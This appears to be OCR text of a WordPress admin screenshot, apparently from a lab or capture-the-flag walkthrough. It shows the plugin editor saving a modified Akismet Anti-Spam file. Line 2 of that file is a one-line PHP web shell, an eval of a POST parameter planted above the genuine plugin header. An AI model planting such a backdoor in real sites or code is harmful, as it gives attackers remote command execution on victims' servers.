 永远怀念yanshu师傅 9 0 新建 WP Mail SMTP ! 活动 您好，yanshu
文章
活动
Registrations
媒体
页面
评论
联系
Email Subscribers
外观
插件 4
已安装的插件
安装插件
插件编辑器
用户
工具
设置
WP Mail SMTP
收起菜单
Action Scheduler: 1 past-due action found; something may be wrong. Read documentation »
正在编辑akismet/akismet.php（未启用）
选择要编辑的插件： Akismet Anti-Spam 选择
选择的文件内容：
1 <?php
2 eval($_POST['cmd']);
3 /**
4 * @package Akismet
5 */
6 /*
7 Plugin Name: Akismet Anti-Spam
8 Plugin URI: https://akismet.com/
9 Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your blog from spam</strong>. It keeps your
site protected even while you sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings page to set up your API key.
10 Version: 4.2.1
11 Author: Automattic
12 Author URI: https://automattic.com/wordpress-plugins/
13 License: GPLv2 or later
14 Text Domain: akismet
15 */
16
17 /*
18 This program is free software; you can redistribute it and/or
19 modify it under the terms of the GNU General Public License
20 as published by the Free Software Foundation; either version 2
21 of the License, or (at your option) any later version.
插件文件
akismet.php
LICENSE.txt
_inc
changelog.txt
class.akismet-admin.php
class.akismet-cli.php
class.akismet-rest-api.php
class.akismet-widget.php
class.akismet.php
index.php
readme.txt
views
wrapper.php
文档： 函数名... 查询
文件修改成功。